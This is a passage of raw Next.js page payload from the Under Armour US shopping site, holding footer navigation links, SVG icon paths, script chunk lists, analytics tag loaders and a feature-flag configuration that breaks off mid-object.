Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3a\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L39\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L39\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L39\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L39\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L39\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L39\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L39\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L39\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$32:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"3b:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"33:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$3b\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L39\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L39\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L39\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L39\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L39\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L39\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L39\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L39\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L3c\",\"$L3d\",\"$L3e\",\"$L3f\"]}]]}],\"$L40\"]}]\n"])</script><script>self.__next_f.push([1,"41:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"34:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$41\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L42\"]}],\"$L43\"]}]]}]]}],\"$L44\"]}]\n"])</script><script>self.__next_f.push([1,"3c:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L39\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n3d:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L39\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n3e:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L39\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n3f:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L39\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n40:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$33:props:children:0:props:children:1\"]}]\n42:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n43:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n44:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$34:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"45:I[479520,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"\"]\n46:I[460195,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L45\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L45\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L46\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":true,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":true,\"value\":\"\"},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":\"\"},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":true,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":true,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null},\"hasbbloadtealium\":{\"id\":181917,\"enabled\":false,\"value\":null},\"isadobewebsdkenabled\":{\"id\":181998,\"enabled\":false,\"value\":null},\"hasqatbdisruptorimages\":{\"id\":183202,\"enabled\":false,\"value\":null},\"hasnotifymeenabled\":{\"id\":183242,\"enabled\":false,\"value\":null},\"haswishlistdisruptorimages\":{\"id\":183250,\"enabled\":false,\"value\":\"\"},\"isexitsurveyenabled\":{\"id\":183629,\"enabled\":false,\"value\":null}},\"